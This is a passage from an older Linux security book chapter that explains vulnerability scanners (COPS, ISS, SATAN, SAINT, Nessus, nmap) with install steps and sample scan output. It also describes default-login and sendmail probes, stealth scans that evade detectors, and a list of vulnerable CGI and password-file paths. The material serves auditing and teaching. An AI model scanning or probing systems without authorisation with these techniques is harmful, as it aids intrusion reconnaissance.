- CA-89:01—A January 1989 passwd hole in all BSD-ish systems. The advisory offers a patch for passwd.c at http://www.mit.edu/afs/athena/astaff/reference/cert/Advisories/CA-89:01.passwd.hole.

Now let's look at a COPS scan on pointy, running a Red Hat 7.0 installation:

```
ATTENTION:
```

```
from host pointy.poisontooth.com
****root.chk****
****dev.chk****
****is able.chk****
Warning! /etc/security is World readable!
Warning! /etc/crontab is World readable!
****rc.chk****
****cron.chk****
****aroup.chk***
****home.chk***
****passwd.chk***
Warning! Password file, line 28, uid > 8 chars
        brevardftp:x:504:506::/home/brevardftp:/bin/bash
****user.chk****
****misc.chk****
****ftp.chk****
****pass.chk****
****kuang****
****crc.chk****
****bug.chk****
```

Security Report for Sat Feb 3 21:09:52 EST 2001

Only a few minor file permission errors and a username over the usual eight characters. In both cases, COPS identified configuration issues and, in at least four programs on the SGI, possible holes. *These are staple functions of a system security scanner*.

# **Anatomy of a Network Scanner**

In contrast, network scanners test hosts over network connections, much like a cracker would. They probe available services and ports, looking for well-known weaknesses that remote attackers can exploit.

To better understand how network scanners operate, please run through this next example using an early version of ISS, also known as Internet Security Scanner.

# **ISS—Internet Security Scanner (Legacy Version)**

Application: ISS by Christopher Klaus

Required: C and IP header files

**Config Files:** None

Location: http://www.atomicfrog.com/archives/exploits/crack-scan/iss.tar.gz

Security History: ISS version 2 has no significant security history.

**Notes:** Don't confuse this release of ISS with later, commercial versions that have

restrictive licenses.

Old ISS (circa 1993 for version 2) is significant because it was the first of its kind. In the original ISS documentation, Klaus discusses his early security research:

ISS is a project that I started as I became interested in security. As I heard about (cr/h)ackers breaking into NASA and universities around the world, I wanted to find out the deep secrets of security and how these people were able to gain access to expensive machines that I would think were secure. I searched the Internet for relative information, such as Phrack (http://www.phrack.com) and CERT (http://www.cert.org) advisories... Having talked with security experts and read CERT advisories, I started trying to look for various security holes within my domain. To my surprise, I noticed that many of the machines were adequately secured, but within a domain there remained enough machines with obvious holes that anyone who wanted to get into any machine could attack the weak "trusted" machine and from there could gain access to the rest of the domain.

Klaus contemplated creating a tool that could automatically detect (and in some cases, exploit) such *obvious holes* over a network connection. ISS was the result of his research.

# Unpacking, Making, Installing, and Running Legacy ISS

After downloading ISS, decompress the iss tar.gz archive, like this:

\$tar -xzvf iss\_tar.gzz

ISS will extract to iss/. Change your working directory to iss/ (cd iss) and make the package:

\$ make

9

### TIP

Depending on the Linux distribution you're using to compile, you might need to edit iss.c and change lines 811–812 to

You should make this change only if the compilation does not work out of the box.

Now you're ready to test ISS. For instructions on how to use it, issue the ISS command without arguments. In response, ISS will print a usage summary:

```
$ iss
ISS v1.21 (Internet Security Scanner)
Usage: iss -msrdyvpqefo #1 #2
 -m Ignores checking for mail port.
 -s xx number of seconds max to wait
 -r Ignores Checking for RPC calls
 -d Ignores Checking Default Logins such as sync
 -y Try to get pw via Ypx
 -v Ignores finding Mail Aliases for decode, guest, bbs, lp
 -p Scans one Host for all open TCP ports (disables all other options)
 -q Turns off Quick Scan so it finds hosts even with no name.
 -e Only logs directories that can be mounted by everyone
 -f Ignores Checking FTP port for logging in as anonymous
 -o <file> send output to non ISS.log file, "-" is stdout
#1 is the inetnet network to start searching on
#2 is the inetnet network to end searching on
(ie. 128.128.128.1 128.128.128.25 will scan all hosts from
 128.128.128.1 to 128.128.128.25).
Written By Christopher Klaus (coup@gnu.ai.mit.edu)
Send me suggestions, bugs, fixes, and ideas.
                                                Send flames > /dev/null
```

## Note

To view the ISS manual page, issue the following command:

```
nroff -man iss.1| more
```

For this example, I compiled ISS on GNSS (IRIX) and ran a generic port scan against 172.16.0.2 (Linux) like this:

```
$ iss -p 172.16.0.2
```

Here's the output:

```
Inet Sec Scanner Log By Christopher Klaus (C) 1993
             Email: cklaus@hotsun.nersc.gov coup@gnu.ai.mit.edu
      ______
Host 172.16.0.2, Port 7 ("echo" service) opened.
Host 172.16.0.2, Port 9 ("discard" service) opened.
Host 172.16.0.2, Port 13 ("daytime" service) opened.
Host 172.16.0.2, Port 19 ("chargen" service) opened.
Host 172.16.0.2, Port 21 ("ftp" service) opened.
Host 172.16.0.2, Port 23 ("telnet" service) opened.
Host 172.16.0.2, Port 25 ("smtp" service) opened.
Host 172.16.0.2, Port 70 opened.
Host 172.16.0.2, Port 79 ("finger" service) opened.
Host 172.16.0.2, Port 80
                        ("http" service) opened.
Host 172.16.0.2, Port 109 ("pop-2" service) opened.
Host 172.16.0.2, Port 110 ("pop-3" service) opened.
Host 172.16.0.2, Port 111
                          ("sunrpc" service) opened.
Host 172.16.0.2, Port 113
                         ("auth" service) opened.
Host 172.16.0.2, Port 143
                         ("imap2" service) opened.
Host 172.16.0.2, Port 512
                         ("exec" service) opened.
Host 172.16.0.2, Port 513
                         ("login" service) opened.
Host 172.16.0.2. Port 514
                         ("shell" service) opened.
Host 172.16.0.2, Port 540
                         ("uucp" service) opened.
Host 172.16.0.2, Port 624 opened.
```

ISS identified available services on various ports, ranging from 7 to 624. Meanwhile, on the victim side, Linux logged some of this activity (ISS network connections) in /var/log/messages:

```
MMay 23 16:53:16 linux2 syslog: error: cannot execute

→/usr/sbin/gn: No such file or directory

May 23 16:53:16 linux2 telnetd[683]: ttloop: peer died: Success

May 23 16:53:16 linux2 syslog: error: cannot execute

→/usr/sbin/ipop3d: No such file or directory

May 23 16:53:16 linux2 syslog: error: cannot execute

→/usr/sbin/ipop2d: No such file or directory

May 23 16:53:16 linux2 syslog: error: cannot execute

→/usr/sbin/imopd: No such file or directory

May 23 16:53:17 linux2 ftpd[682]: FTP session closed

May 23 16:53:17 linux2 in.rexecd[691]: connect from gnss

May 23 16:53:17 linux2 syslog: error: cannot execute

→/usr/sbin/uucico: No such file or directory
```

9

From this, you can see that ISS made several connections and performed diagnostic tests, but to really grasp the process, you must look closer.

In the source, Klaus describes each function's purpose. Some examples:

- do\_log(s)—Here, ISS records the telnet session between the scanning and target host
  and tries a login with the username sync. Here's why: sync is a default login on legacy
  SunOS and other Unix systems. sync won't get you inside via telnet, but often, servers
  that support the sync user will allow FTP logins under that name. From there, an attacker
  might be able to steal password files.
- domainguess()—Here, ISS tries to guess the target's NIS domain name. This is an attack on the yellow pages (yp) system. ypserv will provide network maps to anyone who can guess the NIS domain name. With this information, crackers can penetrate your system. For comprehensive coverage of how these attacks are performed, see *Improving the Security of Your Site by Breaking Into It*, by Dan Farmer and Wietse Venema. Find it at http://www.fish.com/security/admin-guide-to-cracking.html.
- checksmtp()—Here, ISS engages sendmail (port 25) and tries various options. At one point, it sends the strings debug and wiz, trying to exploit *old* sendmail vulnerabilities.
   (The debug hole reaches back to the Internet Worm incident. Earlier you saw COPS detect this as a possible problem on the IRIX system.)
- checkftp()—Here, ISS tries FTP to see whether it can make or remove directories.
   (Writable anonymous FTP directories are generally a no-no. See Chapter 11, "FTP Security," for more information.)

So, ISS identifies running services and tests them for known security vulnerabilities that can be exploited remotely. *These are staple functions of a network security scanner*.

Now, let's expand our view and look at the scanner process in more generic terms. This will help you understand scanner development over the years and how scanners are constructed so that you can use them effectively and perhaps write your own.

# **Scanner Building Blocks and Scanner Evolution**

Although system and network scanners differ from a technical standpoint, they share some common characteristics. Of these, the most fundamental is their logical process. Most follow this pattern:

- Load a ruleset or series of attacks.
- Test the target within these parameters.
- Report the results.

For example, many system scanners follow a flow pattern like the one depicted in Figure 9.1.



FIGURE 9.1
A typical system scanner process.

Likewise, many network scanners follow a flow pattern like the one depicted in Figure 9.2.

*Rules* or *exploits* can be just about anything. Examples that you've already seen (with COPS and ISS) include tests for valid permissions, password file structure, programs known to have various bugs, open services, default logins, and so on.

COPS and ISS merely marked the beginning of a new era in security assessments, though. Today, many scanners are more complex, more flexible, and, in certain cases, more *extensible*. As new exploits emerge, some scanner developers incorporate them into their tools. This evolving process has produced scanners that test for *hundreds* of security vulnerabilities.

In recent years, scanner development patterns have followed market and usage trends. Whereas early scanners addressed Unix hosts almost exclusively, modern scanners can assess heterogeneous environments. It's common to find tools (such as Nessus, discussed later) that evaluate

9

Windows 95, Windows NT, *and* Unix hosts in a single pass. (Some include Novell NetWare in their assessment regimen as well.)



FIGURE 9.2
A typical network scanner process.

Finally, because system and network vulnerabilities vary, and because different users are concerned with different aspects of security, many different *kinds* of scanners exist. Some are specialized and test only certain services, whereas others test well-known services but add new reporting functionality. For example, one scanner might find open services, but another might find the UIDs that own these processes.

This transition from simple scanners to advanced host assessment tools can be traced to a specific date: April 5, 1995, the day that SATAN was unleashed on the Internet. Let's briefly look at SATAN now.

# **SATAN (Security Administrator's Tool for Analyzing Networks)**

**Application:** SATAN by Dan Farmer (April 1995)

**Required:** C, IP header files, BSD 4.4-compatible netinfo include files, and the tcp\_scan.c diff patch for Linux (see later discussion)

Config Files: config/satan.cf, paths.pl

Location: http://www.fish.com/~zen/satan/

**Security History:** SATAN had two significant security incidents; one in 1995, the other in 1998. In 1995, a Temple University student trojaned precompiled SATAN 1.0 binaries. (The student altered fping.c to place a backdoor in host systems.) In 1998, Marc Heuse found a race condition in bin/rex.satan. Go here for details on patching that hole: http://www.securityportal.com/list-archive/bugtraq/1998/Jun/0162.html.

**Notes:** Although SATAN is now old news, presented here to demonstrate scanner evolution, it remains an interesting and useful learning tool.

SATAN marked a turning point in scanner development. By 1995, the various available network scanners still performed relatively simple tasks. Security folks wanted more, and with SATAN, they got it. SATAN was the first point-and-click scanner that integrated several system probes.

SATAN's release was attended by substantial publicity. I remember a local evening news broadcast featuring Dan Farmer at his workstation, running the new tool. This struck me because in those days, the Internet received meager media coverage.

News of SATAN's impending arrival generated a lively public response. Many security organizations expressed concerns that SATAN's release would result in widespread network attacks. This prompted the Defense Data Network (at DISA) to issue the following advisory:

SATAN is a tool for remotely probing and identifying the vulnerabilities of systems on IP networks. Each IP address for a given subdomain is systematically scanned for security weaknesses, which if found are then identified and logged for each system. SATAN has been widely publicized in the national media and on various Internet forums. The software is scheduled to be released 5 April 95, 14:00 GMT, and will be freely available to anyone on the Internet... It will be extremely important for DoD [Department of Defense] system administrators and network security personnel to make sure the vulnerabilities SATAN scans for have been eliminated from their systems.

(From Security Administrator Tool for Analyzing Networks, (SATAN), DDN Security Bulletin 9514, April 5, 1995. Find it at http://www.tao.ca/thunder/Zines/Sec/sec-9514.txt.)

The hype soon fizzled, though. In the end, SATAN didn't destabilize Internet security worldwide, as many journalists insisted it would. Instead, despite a respectable showing of SATANdriven crack attacks, SATAN strengthened Internet security by heightening awareness.

### **SATAN's Basic Characteristics**

SATAN consists of numerous scanning modules that probe remote hosts for weaknesses in the following areas:

- File Transfer Protocol (FTP)
- Network File System (NFS) exported file systems

9

- Network Information Service (NIS) passwords
- Remote shell (rsh) access
- · Rexd access
- sendmail vulnerabilities
- Trivial File Transfer Protocol (TFTP) vulnerabilities
- X server security and access control

These scanning modules (written in C) assess the target and report results to a centralized database. From there, Perl scripts capture this information and display it in your Web browser.

### Note

You can also run SATAN from a command line. (See SATAN's documentation.) However, SATAN's extensive reporting is not available from a shell prompt.

Farmer wrote SATAN for long-established Unix flavors (SunOS, Solaris, BSD, and IRIX), but made no specific provisions for Linux. Therefore, SATAN does not run on Linux out of the box. Let's quickly cover how to get SATAN running on Linux.

## Making and Running SATAN on Linux

The Linux version of SATAN takes a bit of patching in order to make it work. If you'd like to learn how to patch SATAN for Linux compatibility, check out http://www.connix.com/~psantoro/satan.html. For those who'd rather get started immediately, you can download a prepatched version of SATAN from http://www.connix.com/~psantoro/satan-1.1.1-linux.tar.gz.

After downloading, unarchive and decompress the source archive with

\$ tar zxvf satan-1.1.1-linux.tar.gz

To make the SATAN package, issue the following command:

\$ make linux

#### TIP

On Red Hat 7.x and other Linux distributions, there might be an error with boot.c during compilation. To fix the problem, just open src/boot/boot.c and remove the line char \*strchr();.

Several messages will scroll by during the make (which should take only a minute or so). After verifying that the make went smoothly, start X, open an xterm, and, while still in satan-1.1.1/, issue the following command:

#### \$ ./satan

In response, SATAN will display this message:

SATAN is starting up.

### TIP

If this message is not displayed or an error occurs immediately afterwards, you might need to reconfigure the paths that SATAN uses to access Perl. On most systems, the path for Perl is /usr/bin/perl. You can reconfigure SATAN using the reconfig script in the main distribution directory. Open this script file and insert the *real* location of Perl into line 74, like this:

\$PERL="/usr/bin/perl";

After that is completed, run reconfig from the command line. It will fix your files to include the new path as well as find the appropriate Web broswer on your system. No user interaction is required.

After a few moments, your Web browser will appear with the SATAN Control Panel as its home page. Please see Figure 9.3.



FIGURE 9.3
The SATAN Control Panel.

9

### Note

If you run SATAN with Netscape Navigator or Communicator, you might find that SATAN's links don't lead anywhere. (That is, when you click on them, Communicator prompts you with a Save File As dialog box.) To remedy this, place your mouse over the menu bar and click Edit, Preferences, Navigator, Applications. After you're there, scroll the Helper Applications list down to Perl. You'll see that Perl applications are assigned a \*.PL extension. Delete this entry, shut down the browser, and restart SATAN. Afterward, links will work just fine.

To scan your host, choose SATAN Target Selection. In response, SATAN will load the Target Selection screen (and probably fill in the target field with your current host's IP or hostname). Please see Figure 9.4.



**FIGURE 9.4** *The SATAN target selection screen.* 

If SATAN did not automatically fill in your host's address, do so now. Choose Scan the target host only, specify a heavy scan, and choose Start the Scan. SATAN will launch the scan with the parameters you've chosen and drop into data collection mode. Please see Figure 9.5.

This phase might take several minutes as SATAN scans UDP, TCP, finger, FTP, DNS, and other services. After the scan completes, scroll to the bottom of the page and choose Continue with report and analysis. This will bring you to SATAN's Reporting and Analysis page. Please see Figure 9.6.



FIGURE 9.5
SATAN's data collection screen.



FIGURE 9.6 SATAN's Reporting and Analysis page.

9

On the Reporting and Analysis page, SATAN offers several reports that can be sorted in various ways. For example:

- You can view vulnerabilities that SATAN found by danger level or type.
- You can view host information that SATAN found by service class, system type, Internet domain, subnet, or hostname. (This is useful when you conduct wide scans that cover many hosts.)
- You can view either trusted or trusting hosts.

On your first scan, you should view vulnerabilities by severity. To do so, choose By Approximate Danger Level. In response, SATAN will load the Vulnerabilities - Danger Levels screen. Here, under Table of Contents, SATAN lists vulnerabilities it has found. Please see Figure 9.7.



FIGURE 9.7
Vulnerabilities - Danger Levels screen.

In the sample scan, SATAN found two vulnerabilities:

- · No X server access control
- A possible NFS hole

This next bit is where SATAN truly differs from its predecessors. When you click on a vulnerability, SATAN loads a tutorial that describes the weakness, its impact, and how to fix it. Please see Figure 9.8.



FIGURE 9.8 SATAN's X server security tutorial.

This new functionality made SATAN exceedingly popular. And, because SATAN's reporting output could be easily manipulated, for the first time it was possible to evaluate exceptionally large networks and still keep data manageable.

To see a good example of this, see *Flirting with SATAN* by Nancy Cook and Marie Corbin. Cook and Corbin used SATAN to assess some 14,000 hosts in 11 Class B networks, reporting an average assessment time of four days per 2,000 hosts. By performing periodic SATAN scans, they reduced vulnerabilities in their host base until only 4% of all machines had SATAN-detectable weaknesses. (Those remaining hosts harbored low-risk weaknesses arising from necessary evils like exported write-only file systems.) Check out *Flirting with SATAN* at http://www.fish.com/security/auditing\_course/nancy\_cook.ps.

SATAN raised the bar and inspired many later scanners, some commercial, some not. In a moment, we'll unpack, install, and use a few of these and interpret their output. For now, let's quickly address how scanners fit into your security regimen.

# **How Scanners Fit into Your Security Regimen**

Scanners are essential security tools that can save you many hours of work. Network scanners, in particular, cover substantial ground in short time periods, as evidenced by the Cook and Corbin paper. However, scanners are not end-all security solutions. Instead, they offer a shotgun-blast approach, suitable as a first step in evaluating your host or network. For example, in the COPS documentation, Farmer wrote that whenever he was on a new machine, he'd download COPS and run it.

9

Use scanners to get a system baseline, and be sure to compare that baseline to later scan results. In this way, you can automate your security assessment's first layer and ensure that new hosts you add also meet your baseline requirements.

On a Linux network, try running scans every 30 days. You'd be surprised how much can change in a multiuser environment even in that short time.

Also, you might see some benefit in using several different scanners. Even though scanners are now exceptionally advanced, no single scanner offers absolutely every test.

### Note

You can minimize scanner sprawl by choosing extensible scanners. Nessus, for example, allows you to quickly integrate new attacks as plug-ins with minimal demand on your time and technical expertise.

# **Various Scanner Tools**

The following section focuses on various scanners.

# **SAINT (Security Administrator's Integrated Network Tool)**

**Application:** SAINT by World Wide Digital Security, Inc.

Required: C, IP header files, BSD 4.4-compatible netinfo include files, and the

tcp\_scan.c diff patch for Linux (see later discussion)

Config Files: config/saint.cf, paths.pl
Location: http://www.wwdsi.com/saint/

**Security History:** SAINT has not had any security issues.

Notes: Compilation problems (related to glibc2.1) plagued SAINT on Red Hat 6.0 and OpenLinux 2.2, but the authors have since corrected this. If you obtain a recent release, you shouldn't have a problem. Users of Linux 2.4 will need an additional patch to prevent false alarms (downloadable from http://www.wwdsi.com/saint/patches.html#linux24). If you experience other problems when building SAINT, contact the authors or join the SAINT mailing list at http://www.wwdsi.com/saint/list\_server.html.

SAINT is WDDSI's updated, much-enhanced version of SATAN and includes support for many recent vulnerabilities, including

- · CGI-based Web attacks
- · Denial-of-service attacks

- POP server attacks
- · SSH vulnerabilities
- · Remote buffer overflows

To install SAINT, perform all the tasks enumerated for SATAN. The chief difference is that files and directories that previously included satan in their names now include saint instead:

- satan-1.1.1/ is now saint-3.1.x/.
- satan.cf is now saint.cf.
- The startup command is now saint instead of satan.

### NOTE

WDDSI also offers WebSAINT, a more user-friendly Web-enabled scanner that generates graphical Java-based network statistics. It's intended for less technically oriented users who don't have the time or inclination to fiddle with SAINT configuration. WebSAINT uses SSL to encrypt your data transmissions and is reportedly quite safe.

### Nessus

**Application:** Nessus by Renaud Deraison **Required:** C, IP header files, GTK, Nmap

**Config Files:** See documentation. **Location:** http://www.nessus.org/

Security History: Nessus has had no security issues.

Notes: None

Nessus is an extremely versatile and up-to-date free scanner. Written by Renaud Deraison (who was just 18 at Nessus' first release), Nessus is constantly evolving. So much so that Deraison established a CVS server that distributes daily or even hourly changes.

### NOTE

CVS stands for Concurrent Versions System, a project-development tool that allows programmers to share source code at various stages of development. Each programmer can store his changes in a separate directory, but CVS also provides a common repository from which stable versions can be retrieved by all. CVS therefore makes it possible for participants to grab the latest changes just moments after they've been committed.

9

Nessus currently runs on Linux, Windows NT, and various flavors of Unix, and is, like SATAN, very much a toolkit scanner.

Nessus support for various attacks comes through *plug-ins*. These are small modules that define rules and reporting procedures for various attacks. To manage these plug-ins, Deraison created a special Application Programming Interface (API). Using this system, it's possible to take any new attack or exploit and plug it into Nessus. In fact, Nessus is *so* current, that it's plug-in scripts page lists scripts that are only a day old at the time I'm writing this!

### Note

To see an up-to-the-minute list of all vulnerabilities Nessus checks for, go to http://www.nessus.org/scripts.html.

Nessus also shares other characteristics with SATAN and SAINT. One is the luxury of an attractive, intuitive graphical user interface (GUI). More importantly, though, Nessus provides tutorials and explanations for each vulnerability it finds.

## **Installing and Using Nessus**

Download the latest distribution of Nessus from the POSIX source code distribution at http://www.nessus.org/posix.html. There are four different components of Nessus that must be installed in this order:

- 1. nessus-libraries
- 2. libnasl
- nessus-core
- 4. nessus-plugins

Rather than dragging you through the installation of each of these archives, just follow the simple steps you've used for most everything:

- 1. Unarchive the source code with tar zxvf <archivename.tar.gz>
- 2. cd into the source code directory
- 3. Configure the software for compilation: ./configure
- 4. Compile using make
- 5. Finally, install with make install

After the software has been compiled and installed, you must start the nessusd server. The server software handles all the requests for network scans and can be invoked on any computer

that has the client. Because there is a Java client available, there are very few places that Nessus *can't* be run.

```
Start the server by invoking nessusd:
[root@pointy bin]# ./nessusd
Generating primes: .....pg
You must add a nessusd user using the utility 'nessus-adduser'
As directed by the software, use the command nessus-adduser to add a new user to the
system:
[root@pointy nessus-core]# ./nessus-adduser
Using /var/tmp as a temporary file holder
Add a new nessusd user
Login : jray
Authentication method (cipher/plaintext) [cipher] :
Is "jray" a local user on this machine [ |n]? y
Ok, treating user "jray" as a local user.
User rules
nessusd has a rules system which allows you to restrict the hosts
that jray has the right to test. For instance, you may want
him to be able to scan his own host only.
Please see the nessus-adduser(8) man page for the rules syntax
Enter the rules for this user, and hit ctrl-D once you are done :
(the user can have an empty rules set)
Login
                 : irav
Auth. method
                 : cipher, local user connecting from 127.0.0.1
Rules
                 :
Is that ok ? (y/n) [y]
Pass phrase:
Pass phrase:
```

user added.

9

Because nessusd runs as a root-owned process, any user can potentially run the client, as long as an account has been created for that user. Additionally, as the administrator, you can define rules that limit the costs that a particular Nessus user can scan.

Now, you're ready to start the client application from within X Window. To do this, type nessus in an X-term window. You will be prompted for the password that you just created, and then greeted with the login screen shown in Figure 9.9.



FIGURE 9.9

Make sure that your Nessus server information is correct, and then log in.

Make sure that all the information needed to connect to the nessusd server is correct, and then click the Log In button. If you're running the server on the local computer, the default settings should be sufficient.

Next, click the Plugins tab and scroll through the available exploits that you want to check, as shown in Figure 9.10. Remember, you can download the latest scripts from http://www.nessus.org/scripts.html. Some plug-ins might trigger effects that could be damaging to the remote system, so be sure you *really* want to run a particular exploit check before running it.

Finally, click the Target Selection tab and enter a comma-delimited list of hosts to check, or a network/netmask range to check. For example, a class C subnet has 24 significant bits; therefore, to check all the addresses on a class C subnet such as 205.182.14.0, you'd use 205.182.14.0/24. After you've picked your target, click the Start the Scan button at the bottom of the window.



FIGURE 9.10
Choose the Nessus plug-ins that you want to use.

Nessus will then commence the network scan. It scans multiple hosts in parallel, so you'll see the status of several scans taking place. This is demonstrated in Figure 9.11.



FIGURE 9.11
Nessus will scan multiple hosts in parallel.

9

The scan, depending on the number of hosts being queried, can take from a few minutes to a few hours. When completed, the results will be shown in the Nessus scan report window, shown in Figure 9.12.



FIGURE 9.12
The Nessus report lists all located vulnerabilities.

The hosts the have been found to contain vulnerabilities are shown along the left side of the screen. The severity of the problem is shown by the color (green meaning minor, red meaning severe). After clicking a host, the list of vulnerabilities is shown in the right window panel. You can expand each of the services listed down to an actual text description of the problem and a potential solution. The vulnerability shown in Figure 9.12 is that of an open relay.

As you can see, Nessus is a very powerful tool that can be employed to create a to-do list for a network administrator. If you're inheriting a network and have no idea what to expect, Nessus can give you a heads-up.

## nmap—The Network Mapper

**Application:** nmap by Fyodor

Required: C/IP header files, lex, and yacc

Config Files: N/A

**Location:** http://www.insecure.org/nmap/

**Security History:** nmap has no significant security history.

**Notes:** Fyodor includes a comprehensive document

(http://www.insecure.org/nmap/nmap doc.html) that describes various port scanning techniques in detail.

After downloading nmap, unzip and untar the archive. nmap will expand to into an Nmap source code distribution directory. Use cd to enter that directory now.

To install nmap, first run the configure script:

### \$./configure

Then run make (and optionally make install):

### \$ make

80

106

open

open

tcp

tcp

http

pop3pw

From here, you're ready to run nmap.

nmap has many, many features, including sequence number prediction, remote host operating system identification, stealth scanning, and so forth. Here's output from a simple scan using verbose reporting and OS identification (nmap -v -0):

```
Starting nmap V. 2.5 by Fyodor (fyodor@dhp.com, www.insecure.org/nmap/)
No tcp,udp, or ICMP scantype specified, assuming vanilla tcp connect() scan.
Use -sP if you really don't want to portscan (and just want to see
           what hosts are up).
Host postoffice.ag.ohio-state.edu (140.254.85.38) appears to be up ... good.
Initiating TCP connect() scan against
           postoffice.ag.ohio-state.edu (140.254.85.38)
Adding TCP port 25 (state Open).
Adding TCP port 924 (state Open).
Adding TCP port 106 (state Open).
Adding TCP port 9100 (state Open).
Adding TCP port 515 (state Open).
Adding TCP port 80 (state Open).
Adding TCP port 311 (state Open).
Adding TCP port 110 (state Open).
Adding TCP port 921 (state Open).
Adding TCP port 111 (state Open).
Adding TCP port 143 (state Open).
The TCP connect scan took 8 seconds to scan 1510 ports.
For OSScan assuming that port 25 is open and port 269 is closed
           and neither are firewalled
Interesting ports on postoffice.ag.ohio-state.edu (140.254.85.38):
Port
        State
                    Protocol Service
25
        open
                    tcp
                              smtp
```

9

| 110  | open | tcp | pop-3         |
|------|------|-----|---------------|
| 111  | open | tcp | sunrpc        |
| 143  | open | tcp | imap2         |
| 311  | open | tcp | asip-webadmin |
| 515  | open | tcp | printer       |
| 921  | open | tcp | unknown       |
| 924  | open | tcp | unknown       |
| 9100 | open | tcp | jetdirect     |

TCP Sequence Prediction: Class=random positive increments
Difficulty=49448 (Worthy challenge)

Sequence numbers: 24CFC256 24D17AD0 24D2417D 24D45272 24D6E94A 24D78708 Remote operating system guess: Mac OS X (Rhapsody 5.5) on a G3

Nmap run completed -- 1 IP address (1 host up) scanned in 11 seconds

nmap identified open services and ports and accurately guessed the operating system release. This remote OS detection feature is extensible, too. You can add new operating system finger-prints for future scans. (Check the documentation for more information.)

Table 9.1 lists some important nmap command-line options.

**TABLE 9.1** Various nmap Command-Line Options

| Option         | Purpose                                                                                                    |
|----------------|----------------------------------------------------------------------------------------------------|
| - b            | Use this option to add FTP bounce attack capability to the scan.                                                        |
| -e [interface] | Use this option to specify a specific interface.                                                                        |
| -f             | Use this option to send tiny fragmented packets during the scan.                                                        |
| -F             | Use this option to specify a quick scan that checks for standard services (those in /etc/services).                     |
| - g            | Use this option to set the scan's source port.                                                                          |
| -i [file]      | Use this option to have nmap read IP addresses from a file.                                                             |
| -1             | Use this option to pull identd data from targets (if such information is available).                                    |
| - n            | Use this option to disable DNS lookups.                                                                                 |
| -o [outfile]   | Use this option to specify your outfile.                                                                                |
| -p [ports]     | Use this option to specify ports. You can express this either by range ([21-1024]) or in delimited format ([21,23,25]). |
| -P0            | Use this option to turn off host pings.                                                                                 |
| -PB            | Use this option to force both TCP and ICMP scans simultaneously.                                                        |

 TABLE 9.1
 Continued

| Option    | Purpose                                                                                                    |
|-----------|----------------------------------------------------------------------------------------------------|
| -PI       | Use this option to specify ICMP pinging.                                                                                                    |
| -PT[port] | Use this option to specify TCP pinging.                                                                                                    |
| -sF       | Use this option to run a stealth FIN scan. This is for scanning hosts behind a firewall and will elude scan detectors like courtney and synlogger (see later discussion). |
| -sS       | Use this option to run a stealth port scan.                                                                                                    |
| -sT       | Use this option to specify a TCP connect() port scan.                                                                                                    |
| -sU       | Use this option to specify a UDP port scan.                                                                                                    |
| - V       | Use this option to enable verbose mode.                                                                                                    |

In all, nmap is a very functional, full-featured scanner.

### CGI scanner v1.0

Application: CGI scanner v1.0 by CKS, Fdisk, m0dify, su1d sh3ll

**Required:** C/IP header files

Config Files: N/A

Location: http://www.hackersclub.com/km/files/c\_scripts/cgichk-11b.c

**Security History:** CGI scanner v1.0 has no significant security history.

Notes: None

CGI scanner v1.0 is a quick-and-dirty way to scan remote Web hosts (Unix and NT) for well-known CGI-related files that harbor security vulnerabilities. Some examples:

```
/_vti_pvt/authors.pwd
/_vti_pvt/service.pwd
/_vti_pvt/users.pwd
/cgi-bin/aglimpse
/cgi-bin/Compas
/cgi-bin/Count.cgi
/cgi-bin/faxsurvey
/cgi-bin/filemail.pl
/cgi-bin/handler
/cgi-bin/himlscript
/cgi-bin/jj
/cgi-bin/maillist.pl
/cgi-bin/man.sh
```

9

```
/cgi-bin/nph-test-cgi
